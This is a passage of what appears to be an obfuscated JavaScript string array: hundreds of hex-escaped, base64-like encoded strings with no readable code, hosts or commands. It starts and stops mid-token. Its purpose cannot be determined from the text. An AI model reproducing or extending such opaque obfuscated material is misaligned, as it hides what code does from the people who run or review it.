x4d\x4f\x6c\x54\x30\x72\x44\x75\x67\x3d\x3d','\x77\x35\x7a\x43\x70\x38\x4b\x4a\x42\x73\x4f\x73\x52\x32\x76\x43\x6e\x77\x66\x44\x71\x69\x76\x44\x6a\x51\x3d\x3d','\x77\x72\x52\x41\x77\x6f\x30\x3d','\x77\x36\x49\x4e\x58\x57\x35\x50\x64\x48\x45\x3d','\x77\x6f\x77\x48\x41\x38\x4b\x4a','\x64\x78\x41\x35\x77\x72\x4a\x4f\x77\x71\x74\x44','\x4d\x6c\x78\x33\x64\x38\x4f\x52\x4b\x51\x3d\x3d','\x66\x31\x50\x43\x73\x41\x3d\x3d','\x48\x31\x35\x50','\x49\x42\x48\x44\x68\x73\x4b\x45\x77\x72\x72\x44\x71\x41\x3d\x3d','\x77\x37\x6a\x43\x6e\x53\x51\x3d','\x64\x6c\x62\x44\x74\x38\x4b\x50\x46\x63\x4f\x69\x77\x34\x44\x44\x70\x4d\x4b\x73\x53\x73\x4b\x36\x49\x4d\x4f\x63\x46\x69\x6e\x43\x6e\x7a\x6a\x44\x68\x73\x4f\x2f\x77\x35\x51\x63','\x77\x72\x64\x77\x77\x72\x66\x44\x69\x6a\x63\x48','\x77\x36\x76\x44\x72\x63\x4b\x31','\x55\x78\x45\x33\x77\x35\x41\x79\x57\x38\x4b\x79\x49\x38\x4b\x6e\x77\x72\x70\x77\x55\x4d\x4b\x6c\x77\x34\x62\x44\x6a\x73\x4f\x31\x4e\x57\x33\x44\x6f\x48\x74\x6f\x58\x52\x38\x74\x49\x73\x4f\x33','\x77\x6f\x4c\x44\x6e\x4d\x4b\x51','\x64\x42\x54\x44\x69\x67\x3d\x3d','\x77\x72\x6a\x44\x68\x38\x4b\x71\x65\x4d\x4b\x4e\x4d\x63\x4b\x43\x77\x70\x6f\x4a\x52\x4d\x4f\x6f','\x77\x71\x37\x44\x6e\x73\x4b\x78\x66\x4d\x4b\x51\x4e\x73\x4b\x79\x77\x70\x45\x3d','\x50\x6d\x70\x54','\x54\x38\x4b\x63\x77\x71\x59\x6c\x77\x35\x6a\x44\x74\x4d\x4b\x2b\x77\x35\x66\x43\x72\x6c\x63\x3d','\x63\x67\x38\x70\x77\x71\x64\x6d\x77\x71\x4a\x56\x77\x37\x31\x75','\x52\x4d\x4f\x6f\x46\x79\x30\x3d','\x77\x71\x74\x65\x77\x37\x50\x44\x6f\x51\x7a\x43\x6b\x67\x3d\x3d','\x77\x34\x56\x67\x47\x79\x51\x3d','\x48\x30\x52\x73\x77\x36\x68\x4c\x54\x51\x3d\x3d','\x50\x30\x70\x6f\x77\x70\x6c\x6f\x49\x42\x63\x3d','\x77\x70\x62\x43\x76\x41\x6f\x3d','\x77\x35\x62\x44\x6f\x4d\x4b\x4b','\x77\x36\x59\x7a\x77\x70\x51\x3d','\x54\x38\x4b\x63\x77\x72\x55\x3d','\x50\x30\x70\x2b','\x77\x35\x33\x43\x6e\x43\x48\x43\x74\x4d\x4f\x4c\x77\x72\x55\x45\x57\x38\x4b\x50\x55\x53\x50\x43\x71\x38\x4b\x51\x49\x63\x4f\x65\x77\x36\x6f\x3d','\x57\x46\x42\x53\x46\x4d\x4b\x44\x77\x34\x6e\x43\x6d\x63\x4f\x79','\x77\x35\x7a\x43\x6c\x43\x77\x3d','\x77\x35\x7a\x44\x69\x6e\x50\x43\x6b\x32\x55\x2b','\x50\x77\x48\x44\x69\x73\x4b\x51\x77\x72\x72\x44\x73\x67\x3d\x3d','\x77\x34\x54\x43\x6d\x4d\x4b\x52\x43\x77\x3d\x3d','\x77\x36\x45\x4e\x49\x73\x4f\x2f\x59\x69\x62\x43\x73\x67\x4e\x2b','\x77\x70\x33\x44\x6b\x45\x46\x6f\x77\x35\x77\x4a','\x64\x53\x54\x44\x71\x56\x33\x43\x75\x73\x4b\x6e\x59\x73\x4b\x4e\x77\x36\x58\x44\x74\x63\x4b\x69\x77\x6f\x51\x61\x77\x72\x54\x44\x74\x73\x4b\x47','\x58\x67\x51\x47\x65\x7a\x77\x3d','\x45\x43\x35\x6a\x65\x33\x44\x43\x74\x51\x3d\x3d','\x77\x72\x4c\x43\x71\x6a\x50\x44\x69\x4d\x4b\x51\x77\x34\x70\x61\x77\x71\x6a\x43\x6a\x63\x4b\x67\x77\x35\x6c\x65\x77\x36\x74\x58\x77\x71\x54\x44\x74\x52\x63\x3d','\x77\x37\x7a\x43\x76\x44\x4d\x67\x77\x34\x30\x3d','\x77\x34\x2f\x43\x68\x38\x4b\x49\x4b\x38\x4b\x69\x77\x72\x38\x33','\x77\x34\x44\x43\x6c\x73\x4b\x4f\x44\x4d\x4b\x6b\x77\x72\x4d\x6d\x77\x70\x45\x72\x45\x51\x46\x6d\x77\x70\x56\x38\x49\x45\x66\x43\x75\x38\x4b\x56\x77\x34\x54\x44\x75\x4d\x4b\x54\x63\x78\x78\x6c\x43\x6b\x59\x76','\x53\x46\x58\x43\x69\x73\x4f\x7a\x77\x35\x38\x3d','\x77\x71\x54\x44\x6d\x44\x51\x3d','\x77\x6f\x4a\x52\x77\x6f\x48\x44\x6c\x73\x4b\x72\x4c\x6a\x55\x3d','\x77\x37\x6e\x43\x72\x6a\x50\x43\x6e\x69\x4c\x44\x76\x4d\x4b\x57\x77\x71\x54\x44\x6a\x73\x4b\x69\x77\x72\x45\x34\x77\x6f\x74\x74\x77\x72\x54\x43\x72\x38\x4f\x4c\x77\x36\x30\x3d','\x77\x35\x49\x68\x77\x6f\x6a\x44\x75\x73\x4f\x57','\x77\x37\x73\x50\x57\x48\x39\x52\x56\x47\x55\x45','\x4d\x46\x68\x76\x65\x63\x4f\x43\x49\x43\x6c\x55\x77\x36\x6c\x5a\x77\x34\x72\x44\x76\x54\x74\x2b\x46\x78\x62\x43\x74\x73\x4b\x64\x62\x51\x3d\x3d','\x62\x53\x54\x44\x73\x30\x48\x43\x75\x41\x3d\x3d','\x57\x41\x54\x43\x75\x6b\x68\x41\x77\x35\x6c\x58\x77\x70\x55\x6f','\x77\x6f\x4a\x52\x77\x70\x58\x44\x68\x63\x4b\x6b\x4c\x7a\x54\x43\x75\x51\x3d\x3d','\x4c\x63\x4b\x58\x48\x63\x4b\x73\x56\x4d\x4f\x2f\x77\x70\x35\x7a\x4d\x73\x4f\x33\x77\x71\x7a\x44\x74\x55\x6e\x44\x67\x6c\x51\x2f\x77\x37\x73\x3d','\x77\x37\x6f\x5a\x77\x35\x4e\x78\x77\x6f\x72\x43\x67\x73\x4f\x50\x56\x6d\x4c\x43\x68\x63\x4f\x6e\x4f\x6e\x59\x3d','\x77\x6f\x37\x44\x69\x51\x38\x79\x51\x63\x4f\x37','\x63\x42\x6b\x75\x77\x72\x35\x4f\x77\x72\x46\x6c\x77\x34\x46\x57','\x77\x72\x70\x48\x77\x37\x6a\x44\x76\x68\x33\x43\x6c\x51\x3d\x3d','\x77\x72\x2f\x43\x6a\x79\x6a\x43\x75\x38\x4f\x4c\x77\x71\x34\x66\x46\x67\x3d\x3d','\x59\x67\x51\x6c\x77\x71\x5a\x54\x77\x72\x59\x3d','\x53\x38\x4f\x71\x77\x35\x4e\x4d\x42\x78\x44\x44\x76\x7a\x39\x66\x77\x70\x37\x43\x74\x77\x3d\x3d','\x77\x37\x4c\x43\x74\x79\x7a\x43\x68\x44\x48\x44\x72\x67\x3d\x3d','\x77\x35\x67\x53\x77\x35\x56\x33\x77\x70\x48\x43\x67\x67\x3d\x3d','\x50\x6c\x64\x79\x77\x6f\x46\x6f\x50\x41\x3d\x3d','\x77\x35\x66\x43\x6c\x73\x4b\x57\x41\x63\x4b\x6d\x77\x71\x6f\x3d','\x77\x71\x50\x43\x73\x78\x64\x79\x50\x32\x30\x3d','\x52\x4d\x4b\x4a\x77\x72\x55\x2b\x77\x35\x6f\x3d','\x77\x71\x33\x44\x6b\x38\x4b\x32\x62\x4d\x4b\x51\x4c\x41\x3d\x3d','\x77\x72\x42\x50\x77\x36\x4d\x3d','\x77\x35\x66\x43\x73\x4d\x4f\x41\x45\x4d\x4f\x67\x51\x41\x3d\x3d','\x41\x38\x4f\x77\x77\x6f\x66\x44\x6c\x51\x33\x44\x6e\x77\x3d\x3d','\x77\x37\x55\x79\x77\x71\x52\x6e\x77\x71\x38\x66','\x53\x52\x49\x50\x66\x54\x62\x44\x6c\x42\x76\x43\x71\x73\x4b\x69','\x77\x36\x2f\x43\x70\x54\x59\x6d\x77\x35\x78\x69','\x77\x72\x62\x43\x76\x68\x68\x6e\x49\x6e\x44\x44\x6c\x44\x4e\x6a\x77\x34\x7a\x44\x73\x48\x30\x3d','\x4f\x30\x46\x77\x59\x38\x4f\x52\x4d\x67\x3d\x3d','\x63\x44\x37\x43\x74\x6b\x56\x56\x77\x35\x68\x56\x77\x70\x30\x37\x77\x6f\x6a\x43\x6b\x67\x3d\x3d','\x77\x36\x7a\x43\x71\x63\x4f\x33\x77\x36\x62\x44\x67\x73\x4b\x33','\x41\x69\x52\x67\x58\x6d\x72\x43\x73\x38\x4f\x55\x47\x4d\x4b\x31\x4d\x46\x54\x44\x67\x6d\x63\x3d','\x77\x6f\x49\x39\x77\x70\x39\x42\x77\x36\x33\x43\x6c\x78\x54\x43\x6a\x55\x58\x44\x6f\x6c\x51\x30\x77\x71\x30\x78\x77\x34\x58\x44\x6d\x78\x4a\x4f\x77\x72\x54\x43\x68\x67\x44\x43\x6a\x4d\x4f\x62','\x77\x6f\x58\x43\x68\x79\x6e\x43\x71\x63\x4f\x52\x77\x71\x6b\x3d','\x77\x36\x62\x44\x6f\x73\x4b\x36\x41\x54\x66\x44\x67\x4d\x4f\x31\x77\x35\x70\x41\x77\x6f\x6a\x44\x70\x69\x62\x44\x76\x45\x31\x66\x63\x6e\x6e\x44\x76\x4d\x4b\x75\x77\x70\x4e\x7a\x5a\x41\x3d\x3d','\x4f\x4d\x4b\x44\x41\x63\x4b\x34\x53\x63\x4f\x69','\x54\x38\x4b\x57\x77\x72\x4d\x35\x77\x35\x62\x44\x74\x4d\x4b\x45\x77\x35\x72\x44\x73\x47\x33\x44\x75\x38\x4f\x39\x77\x35\x4c\x43\x6d\x43\x55\x52\x50\x7a\x37\x44\x74\x63\x4b\x75\x77\x6f\x66\x44\x69\x6b\x51\x71\x77\x34\x72\x43\x73\x46\x2f\x43\x70\x38\x4b\x33\x77\x34\x67\x3d','\x54\x52\x30\x44\x66\x53\x33\x44\x69\x67\x3d\x3d','\x77\x70\x6e\x43\x6c\x41\x6c\x6b\x4b\x58\x72\x44\x6f\x6a\x39\x6a\x77\x34\x44\x44\x6f\x55\x66\x43\x76\x32\x58\x44\x75\x4d\x4b\x49\x64\x38\x4b\x73\x77\x6f\x31\x79\x4f\x51\x3d\x3d','\x54\x41\x6f\x4a\x65\x7a\x54\x44\x6e\x42\x7a\x43\x71\x38\x4f\x68\x77\x70\x2f\x43\x6c\x38\x4f\x2b\x42\x30\x39\x43\x77\x6f\x77\x58\x77\x72\x44\x44\x71\x38\x4f\x5a\x62\x63\x4f\x61\x77\x35\x7a\x43\x6f\x73\x4f\x73\x42\x73\x4f\x5a\x77\x70\x76\x44\x6f\x38\x4b\x36\x77\x72\x7a\x44\x6c\x4d\x4b\x54\x61\x6d\x7a\x43\x73\x67\x63\x3d','\x66\x6a\x33\x44\x74\x6b\x66\x43\x71\x63\x4b\x31','\x4f\x63\x4b\x77\x77\x36\x72\x43\x76\x51\x31\x5a\x77\x70\x77\x54\x52\x51\x66\x44\x73\x4d\x4f\x45\x41\x38\x4f\x68\x57\x44\x4c\x43\x68\x53\x58\x44\x76\x57\x45\x35\x77\x37\x50\x44\x6e\x38\x4b\x2b\x77\x6f\x72\x44\x6c\x45\x48\x44\x76\x67\x3d\x3d','\x77\x72\x6e\x43\x6d\x46\x41\x61\x56\x4d\x4f\x79\x77\x72\x33\x43\x6d\x73\x4f\x34\x52\x63\x4b\x47\x48\x4d\x4f\x32\x56\x38\x4f\x4d','\x53\x55\x64\x6f\x45\x38\x4b\x46\x77\x35\x4d\x3d','\x62\x53\x44\x44\x72\x55\x66\x43\x74\x4d\x4b\x70\x65\x41\x3d\x3d','\x50\x45\x4e\x30\x77\x70\x42\x39\x49\x30\x6e\x44\x71\x53\x48\x44\x6a\x51\x66\x43\x76\x73\x4b\x70\x77\x72\x6f\x3d','\x77\x35\x7a\x44\x69\x63\x4b\x32\x48\x69\x62\x44\x6e\x51\x3d\x3d','\x61\x53\x44\x44\x72\x6b\x48\x43\x74\x4d\x4b\x30\x63\x77\x3d\x3d','\x77\x70\x2f\x44\x68\x45\x64\x35\x77\x34\x6b\x57\x77\x71\x6c\x71\x77\x6f\x4d\x50\x65\x73\x4f\x37\x77\x35\x46\x69','\x77\x70\x44\x43\x6a\x53\x2f\x43\x75\x63\x4f\x41\x77\x71\x6b\x44','\x65\x41\x54\x43\x75\x6d\x31\x42\x77\x34\x4e\x45\x77\x70\x30\x34\x77\x70\x62\x43\x6a\x67\x3d\x3d','\x77\x35\x4c\x44\x70\x73\x4b\x6b\x64\x4d\x4f\x44\x77\x36\x6a\x44\x6a\x73\x4b\x46\x61\x63\x4f\x2b\x77\x34\x77\x44\x77\x37\x73\x3d','\x77\x36\x6f\x55\x50\x63\x4f\x6c\x63\x54\x51\x3d','\x77\x71\x44\x43\x6c\x38\x4b\x38','\x77\x6f\x7a\x44\x6e\x51\x6b\x6a\x56\x4d\x4f\x6b\x55\x48\x52\x6d\x5a\x73\x4b\x46\x77\x70\x38\x53\x77\x72\x76\x44\x76\x6e\x48\x44\x69\x4d\x4b\x58','\x77\x37\x44\x44\x76\x4d\x4b\x4e\x51\x47\x6f\x3d','\x77\x36\x44\x43\x70\x73\x4f\x30','\x77\x6f\x50\x43\x70\x38\x4b\x46\x55\x63\x4b\x73\x51\x38\x4b\x53\x77\x72\x33\x44\x67\x32\x42\x66\x63\x63\x4b\x79\x77\x72\x76\x43\x73\x38\x4b\x61\x43\x41\x3d\x3d','\x77\x35\x54\x44\x72\x4d\x4b\x47\x64\x63\x4f\x59\x77\x37\x50\x44\x68\x63\x4f\x4b','\x43\x43\x70\x37\x64\x6e\x6a\x43\x70\x73\x4f\x50\x47\x73\x4b\x6d\x61\x6c\x37\x44\x6e\x58\x77\x61\x77\x71\x44\x44\x6a\x55\x59\x61','\x77\x36\x50\x44\x70\x63\x4b\x49\x52\x6e\x76\x44\x6d\x41\x3d\x3d','\x77\x36\x6e\x43\x72\x53\x6f\x57\x77\x34\x52\x77\x77\x36\x48\x43\x76\x41\x3d\x3d','\x49\x68\x58\x44\x6e\x73\x4b\x4b\x77\x71\x6e\x44\x6f\x63\x4b\x45\x77\x6f\x50\x43\x71\x67\x78\x78\x41\x53\x72\x44\x71\x4d\x4b\x39','\x54\x63\x4f\x7a\x77\x35\x5a\x54\x49\x77\x73\x3d','\x48\x38\x4f\x69\x77\x6f\x4c\x44\x68\x41\x6f\x3d','\x77\x70\x78\x63\x77\x6f\x4c\x44\x6d\x4d\x4b\x6c\x49\x54\x4c\x43\x75\x38\x4f\x61\x77\x34\x64\x66\x51\x38\x4b\x4c\x77\x71\x49\x57\x77\x34\x7a\x43\x76\x38\x4b\x68\x77\x36\x6e\x44\x67\x67\x3d\x3d','\x4b\x51\x7a\x44\x67\x63\x4b\x51\x77\x72\x72\x44\x73\x77\x3d\x3d','\x77\x35\x48\x43\x70\x38\x4f\x48\x44\x63\x4f\x78\x55\x48\x72\x43\x6d\x42\x7a\x44\x72\x51\x3d\x3d','\x61\x6c\x56\x73\x77\x71\x4d\x6b\x5a\x4d\x4f\x4a\x77\x35\x64\x70\x77\x6f\x4e\x76\x77\x36\x76\x43\x71\x33\x30\x67\x77\x70\x68\x63\x77\x37\x58\x44\x73\x73\x4f\x39\x77\x6f\x42\x6a\x77\x6f\x63\x3d','\x77\x36\x48\x43\x72\x69\x6e\x43\x67\x69\x41\x3d','\x77\x72\x66\x43\x75\x41\x34\x3d','\x77\x34\x4c\x43\x6c\x73\x4b\x57\x41\x73\x4b\x32\x77\x72\x4d\x31\x77\x70\x73\x3d','\x55\x73\x4b\x78\x77\x36\x54\x43\x75\x7a\x46\x4d\x77\x34\x45\x63\x53\x68\x6a\x44\x72\x38\x4b\x4e\x42\x38\x4f\x39\x51\x6a\x6e\x43\x6d\x6a\x54\x43\x76\x44\x6b\x32\x77\x34\x7a\x44\x76\x63\x4b\x30\x77\x70\x33\x44\x6d\x67\x3d\x3d','\x52\x68\x41\x48\x62\x44\x7a\x44\x69\x7a\x4d\x3d','\x77\x6f\x76\x43\x6d\x6a\x6e\x43\x71\x51\x3d\x3d','\x77\x70\x62\x44\x6e\x55\x56\x35\x77\x34\x30\x49\x77\x34\x59\x3d','\x77\x35\x4d\x70\x77\x6f\x72\x44\x71\x38\x4f\x63\x77\x35\x6c\x62\x77\x71\x30\x4f\x77\x34\x39\x79\x77\x35\x73\x30\x41\x73\x4b\x69\x77\x6f\x38\x57\x77\x36\x39\x69\x4b\x51\x3d\x3d','\x54\x41\x67\x32\x77\x35\x49\x70\x59\x73\x4b\x45\x49\x73\x4b\x72\x77\x71\x59\x3d','\x77\x35\x4d\x70\x77\x6f\x72\x44\x71\x38\x4f\x63\x77\x35\x6c\x62\x77\x71\x30\x4f\x77\x34\x39\x79\x77\x35\x73\x72\x44\x73\x4b\x76\x77\x70\x77\x57\x77\x71\x5a\x69\x4a\x45\x49\x3d','\x42\x73\x4f\x77\x77\x6f\x33\x44\x67\x52\x6f\x3d','\x77\x37\x30\x52\x77\x72\x77\x3d','\x77\x36\x51\x57\x54\x57\x35\x46\x63\x33\x49\x41\x55\x73\x4f\x55\x77\x36\x6f\x3d','\x77\x6f\x2f\x44\x67\x55\x5a\x2f\x77\x34\x63\x4e\x77\x71\x6c\x4e\x77\x70\x51\x43\x58\x73\x4f\x53\x77\x37\x42\x30\x4c\x6b\x73\x4e\x77\x6f\x4c\x43\x6c\x54\x34\x4a\x46\x38\x4f\x72\x5a\x54\x39\x66\x49\x43\x4d\x3d','\x77\x36\x34\x62\x55\x48\x68\x44\x53\x41\x3d\x3d','\x77\x36\x58\x43\x72\x63\x4f\x4c\x4a\x4d\x4f\x59\x59\x57\x76\x43\x6e\x78\x66\x44\x70\x6a\x62\x44\x69\x6c\x56\x37\x62\x6d\x6a\x44\x6f\x63\x4f\x69\x41\x38\x4f\x53\x77\x71\x59\x3d','\x77\x37\x77\x4b\x56\x32\x39\x59\x54\x44\x6b\x4b\x57\x73\x4f\x53\x77\x36\x33\x43\x70\x38\x4f\x4d\x55\x63\x4b\x44\x77\x37\x54\x44\x73\x4d\x4b\x31\x53\x73\x4b\x6b\x77\x6f\x4c\x44\x6a\x42\x54\x44\x70\x63\x4f\x46\x77\x34\x62\x43\x6b\x73\x4f\x71\x77\x36\x4d\x3d','\x57\x51\x44\x43\x74\x46\x6c\x58','\x77\x37\x4d\x6c\x77\x71\x4e\x6e\x77\x71\x38\x65\x48\x63\x4b\x4e\x77\x6f\x59\x51\x4b\x51\x3d\x3d','\x77\x6f\x44\x43\x6f\x63\x4b\x34\x51\x63\x4b\x78\x58\x63\x4f\x53\x77\x71\x34\x3d','\x77\x36\x59\x76\x77\x6f\x76\x44\x6f\x38\x4f\x57\x77\x34\x38\x62\x77\x36\x6f\x50\x77\x34\x4a\x6e\x77\x34\x77\x4d\x44\x63\x4f\x6d\x77\x6f\x73\x4d\x77\x72\x30\x38\x66\x41\x48\x43\x73\x45\x4d\x4c\x58\x42\x6f\x7a\x65\x38\x4f\x4f\x77\x36\x42\x44\x50\x63\x4f\x4f\x42\x42\x7a\x43\x6d\x73\x4b\x73\x77\x6f\x54\x43\x6a\x30\x7a\x44\x68\x38\x4b\x6e\x77\x37\x72\x44\x6a\x63\x4f\x41\x4c\x69\x6e\x44\x6a\x48\x31\x68\x64\x46\x35\x68\x77\x71\x54\x43\x70\x73\x4f\x35\x77\x34\x68\x75\x77\x71\x44\x43\x6f\x31\x2f\x44\x76\x68\x51\x4a\x77\x70\x5a\x6f\x77\x70\x49\x52\x4e\x4d\x4b\x2f\x77\x35\x48\x43\x69\x42\x4e\x78\x49\x53\x4c\x43\x6f\x73\x4f\x38\x50\x41\x67\x38\x77\x70\x50\x44\x74\x38\x4f\x72','\x77\x35\x62\x44\x6f\x73\x4b\x35\x64\x4d\x4f\x50','\x77\x34\x49\x63\x42\x77\x3d\x3d','\x77\x34\x38\x4b\x77\x70\x55\x3d','\x4b\x38\x4b\x65\x47\x73\x4b\x34\x56\x4d\x4f\x2b\x77\x71\x39\x6c','\x63\x52\x6b\x2b\x77\x71\x5a\x4f\x77\x71\x70\x65\x77\x36\x41\x3d','\x77\x35\x39\x71\x44\x44\x55\x3d','\x77\x34\x72\x43\x6d\x4d\x4b\x62\x45\x4d\x4b\x75\x77\x72\x63\x38\x77\x6f\x70\x33\x57\x78\x35\x70\x77\x70\x56\x32\x4c\x45\x66\x43\x76\x4d\x4f\x32\x77\x34\x66\x44\x75\x63\x4b\x59','\x63\x6c\x56\x32\x77\x72\x38\x6d','\x57\x6c\x76\x43\x68\x63\x4f\x7a\x77\x35\x66\x44\x6f\x4d\x4f\x4b\x77\x70\x42\x7a\x77\x34\x37\x43\x69\x68\x55\x3d','\x77\x71\x7a\x43\x6e\x46\x34\x56\x48\x38\x4f\x31\x77\x71\x48\x44\x70\x38\x4f\x36\x55\x73\x4b\x64\x41\x63\x4f\x34\x45\x4d\x4b\x4c\x77\x6f\x6f\x4c\x54\x63\x4b\x6f\x77\x70\x6f\x43\x57\x51\x3d\x3d','\x77\x71\x31\x30\x77\x72\x58\x44\x6d\x43\x59\x3d','\x77\x70\x35\x59\x77\x70\x72\x44\x6c\x73\x4b\x32\x4b\x41\x3d\x3d','\x5a\x77\x41\x54\x59\x63\x4f\x48\x77\x70\x35\x4e\x77\x37\x48\x44\x71\x38\x4f\x4d\x48\x38\x4f\x57\x5a\x38\x4f\x63\x77\x70\x48\x44\x67\x63\x4b\x50\x65\x4d\x4b\x50\x77\x35\x50\x44\x68\x73\x4f\x31\x54\x51\x30\x3d','\x53\x38\x4f\x6b\x77\x35\x46\x4f\x4d\x68\x76\x44\x71\x6a\x68\x45\x77\x70\x38\x3d','\x51\x73\x4f\x35\x45\x41\x3d\x3d','\x77\x71\x7a\x44\x6a\x73\x4b\x70\x64\x73\x4b\x48\x4f\x73\x4b\x4a\x77\x6f\x59\x42\x56\x51\x3d\x3d','\x77\x70\x52\x49\x77\x70\x72\x44\x6b\x73\x4b\x32\x4b\x53\x6e\x43\x75\x67\x3d\x3d','\x77\x34\x48\x43\x71\x38\x4f\x62\x42\x73\x4f\x78\x58\x53\x44\x43\x68\x68\x72\x44\x70\x7a\x44\x44\x69\x77\x3d\x3d','\x77\x34\x54\x43\x71\x63\x4f\x46\x46\x73\x4f\x78','\x77\x6f\x2f\x44\x67\x55\x78\x76\x77\x34\x41\x3d','\x77\x36\x4d\x70\x77\x72\x39\x78\x77\x72\x34\x43\x52\x73\x4b\x47\x77\x70\x63\x57\x50\x47\x66\x44\x70\x67\x3d\x3d','\x77\x37\x30\x43\x56\x58\x35\x53','\x52\x46\x70\x6f\x42\x38\x4b\x5a\x77\x35\x51\x3d','\x77\x34\x72\x44\x6b\x48\x44\x43\x6b\x48\x67\x3d','\x66\x38\x4b\x43\x59\x55\x59\x74\x47\x51\x3d\x3d','\x54\x63\x4f\x6b\x77\x35\x35\x51\x50\x69\x66\x44\x69\x44\x52\x5a\x77\x70\x6a\x43\x76\x45\x62\x43\x72\x7a\x46\x78\x77\x71\x51\x3d','\x77\x34\x72\x44\x6b\x48\x44\x43\x6b\x48\x67\x54\x42\x7a\x68\x58\x44\x73\x4b\x77\x77\x34\x6a\x43\x67\x67\x76\x44\x6f\x67\x3d\x3d','\x77\x35\x7a\x44\x6e\x73\x4b\x49\x43\x44\x44\x44\x72\x4d\x4f\x75\x77\x34\x42\x61\x77\x71\x54\x44\x69\x68\x44\x44\x76\x58\x74\x2b\x5a\x33\x76\x44\x70\x38\x4b\x2f\x77\x70\x39\x7a\x5a\x41\x3d\x3d','\x61\x73\x4b\x36\x77\x36\x44\x43\x75\x6a\x31\x50\x77\x34\x45\x2f\x5a\x69\x58\x44\x6d\x4d\x4f\x67\x50\x73\x4f\x4c\x62\x78\x48\x43\x74\x42\x44\x44\x68\x67\x3d\x3d','\x77\x36\x6a\x44\x69\x73\x4b\x52\x52\x63\x4f\x76\x77\x35\x54\x44\x74\x4d\x4f\x75\x41\x73\x4f\x5a\x77\x36\x78\x33','\x4d\x46\x68\x76\x65\x63\x4f\x43\x49\x43\x6c\x55\x77\x36\x6c\x5a\x77\x35\x44\x44\x73\x54\x52\x2f\x4d\x51\x62\x43\x73\x4d\x4b\x64\x62\x4d\x4f\x6c\x58\x73\x4f\x35\x58\x33\x44\x44\x6d\x6b\x6e\x44\x76\x73\x4b\x66\x59\x67\x3d\x3d','\x77\x36\x59\x72\x77\x71\x46\x68\x77\x72\x34\x3d','\x51\x68\x54\x44\x68\x77\x3d\x3d','\x5a\x41\x67\x49\x62\x63\x4f\x30\x77\x6f\x5a\x4a\x77\x37\x76\x44\x71\x67\x3d\x3d','\x54\x52\x77\x30\x77\x35\x34\x38\x56\x4d\x4b\x5a\x4b\x63\x4b\x74\x77\x36\x41\x39\x58\x38\x4b\x78\x77\x34\x2f\x44\x69\x63\x4f\x30\x4d\x6d\x50\x44\x71\x57\x68\x6e\x56\x68\x34\x6b\x61\x38\x4b\x76\x77\x70\x38\x3d','\x62\x4d\x4b\x62\x5a\x45\x41\x38','\x77\x34\x77\x74\x77\x70\x41\x3d','\x51\x4d\x4f\x68\x45\x54\x35\x6c\x56\x42\x45\x3d','\x52\x41\x41\x45\x61\x53\x33\x44\x6b\x51\x3d\x3d','\x58\x77\x77\x45\x61\x6a\x62\x44\x6a\x6c\x7a\x43\x75\x4d\x4b\x6a\x77\x35\x54\x43\x6c\x73\x4f\x37\x43\x45\x52\x4c\x77\x70\x59\x41','\x77\x35\x77\x57\x77\x34\x68\x36\x77\x70\x33\x43\x69\x38\x4f\x44\x63\x57\x6e\x43\x6e\x41\x3d\x3d','\x51\x51\x44\x43\x72\x6b\x56\x56\x77\x35\x46\x56\x77\x70\x38\x6f\x77\x35\x54\x43\x67\x73\x4f\x41\x51\x52\x59\x36\x49\x46\x76\x44\x6e\x4d\x4b\x4a\x77\x6f\x72\x43\x71\x31\x6b\x62\x55\x38\x4f\x44\x77\x72\x64\x2f\x77\x72\x33\x43\x76\x63\x4b\x37\x66\x78\x4c\x43\x74\x54\x76\x43\x6b\x30\x50\x43\x76\x73\x4b\x39\x77\x34\x45\x3d','\x62\x38\x4b\x4a\x62\x55\x63\x59\x44\x63\x4f\x57\x77\x37\x59\x6d\x77\x71\x6c\x46\x59\x73\x4f\x58','\x51\x51\x38\x6a\x77\x35\x6b\x2f\x52\x67\x3d\x3d','\x77\x71\x72\x44\x6d\x63\x4b\x2b\x63\x63\x4b\x41','\x77\x36\x6a\x44\x76\x4d\x4b\x58\x58\x47\x6a\x44\x69\x73\x4b\x53\x54\x51\x30\x73\x77\x6f\x37\x44\x6c\x73\x4b\x70\x77\x35\x6a\x43\x76\x77\x62\x43\x70\x73\x4b\x6e\x5a\x4d\x4f\x72\x4e\x4d\x4f\x38\x61\x32\x39\x50\x77\x34\x59\x2b\x77\x6f\x70\x6e\x77\x36\x67\x69\x77\x6f\x48\x43\x73\x57\x78\x73\x77\x34\x76\x44\x74\x38\x4f\x30\x77\x71\x30\x3d','\x58\x63\x4b\x59\x77\x72\x77\x35\x77\x35\x34\x3d','\x58\x73\x4b\x4b\x77\x72\x55\x2b\x77\x37\x72\x44\x74\x73\x4b\x50\x77\x34\x44\x43\x71\x6e\x62\x44\x68\x63\x4f\x2b\x77\x35\x59\x3d','\x50\x38\x4b\x4a\x43\x63\x4b\x6c\x57\x51\x3d\x3d','\x51\x51\x44\x43\x72\x6b\x56\x56\x77\x35\x46\x56\x77\x70\x38\x6f\x77\x35\x54\x43\x67\x73\x4f\x41\x51\x52\x59\x36\x49\x46\x76\x44\x6e\x4d\x4b\x4a\x77\x6f\x72\x43\x71\x31\x6b\x62\x55\x38\x4f\x44\x77\x72\x64\x2f\x77\x72\x33\x43\x76\x63\x4b\x37\x66\x78\x44\x43\x74\x54\x76\x43\x6b\x30\x50\x43\x76\x73\x4b\x39\x77\x34\x45\x3d','\x77\x71\x35\x6d\x77\x72\x7a\x44\x6e\x77\x49\x49\x77\x71\x66\x43\x6e\x4d\x4b\x39\x4d\x4d\x4b\x48\x47\x38\x4f\x66','\x77\x37\x58\x43\x76\x53\x54\x43\x6d\x53\x48\x44\x72\x67\x3d\x3d','\x42\x44\x6c\x73\x63\x58\x73\x3d','\x49\x68\x58\x44\x6e\x73\x4b\x4b\x77\x71\x6e\x44\x6f\x63\x4b\x45\x77\x6f\x50\x43\x71\x67\x78\x75\x48\x6a\x7a\x44\x76\x38\x4b\x68\x77\x37\x33\x44\x73\x73\x4b\x43\x66\x38\x4b\x68\x57\x51\x44\x43\x70\x4d\x4f\x6f\x53\x4d\x4b\x62\x77\x6f\x55\x77\x44\x73\x4b\x48\x54\x73\x4b\x45\x4c\x38\x4f\x52\x57\x38\x4b\x30\x57\x44\x49\x4f\x77\x70\x5a\x54\x42\x38\x4b\x6f\x53\x68\x67\x79','\x77\x35\x34\x43\x77\x34\x35\x72\x77\x6f\x6a\x43\x6c\x41\x3d\x3d','\x54\x6c\x6a\x43\x6b\x38\x4f\x68\x77\x35\x50\x44\x71\x38\x4f\x58','\x62\x68\x51\x68\x77\x34\x55\x30\x52\x73\x4b\x43\x49\x4d\x4b\x72\x77\x36\x34\x49\x56\x38\x4b\x6a\x77\x34\x33\x43\x67\x4d\x4f\x4b\x42\x51\x76\x